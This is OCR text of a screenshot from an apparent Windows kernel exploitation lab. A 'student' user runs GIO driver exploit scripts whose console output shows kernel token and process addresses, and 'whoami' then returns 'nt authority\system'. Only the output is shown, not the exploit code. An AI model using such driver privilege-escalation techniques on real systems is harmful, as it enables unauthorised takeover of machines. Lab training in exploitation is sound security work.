 This PC
psutil-master
CanonicalG...
Recycle Bin
ioctlcall.py
gio_exploit_...
OpenVPN
GUI
gio_exploit...
Immunity
Debugger
Administrator
Command ...
dbg-key.txt
IDA Demo
gio_exploit...
Google
Chrome
psutil-mast...
lab
GRAPHICS
ENGINE
Network
Settings
Procmon64...
__pycache__
gio_exploit...
Notepad++
VMware
Share...
Immunity
Debugger
KernelExplo...
Jaime Geiger
C:\WINDOWS\system32\cmd.exe - C:\python3\python.exe gio_exploit_shellcode_fixed.py
C:\Users\student\Desktop>C:\python3\python.exe gio_exploit_memcpy_final.py
hGIO = 0x1dc
Press enter to continue...
System token: 0xffffcd0315a060d0
Got curproc eprocess address = 0xffffa3094518e080
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\student\Desktop> whoami
nt authority\system
PS C:\Users\student\Desktop> exit
Done. Repairing.
C:\Users\student\Desktop>C:\python3\python.exe gio_exploit_shellcode_fixed.py
hGIO = 0x1c4
About to get kernel base
KPCR = 0xffff8d00ab846000
KTHREAD 0xffffa309437a5080
nt!EmpCheckErrataList 0xfffff80617f7a150
Test Mode
Windows 10 Enterprise
Build 18362.19h1_release.190318-1202
Type here to search
ENG
2020-06-04 16:57:37
6/4/2020
2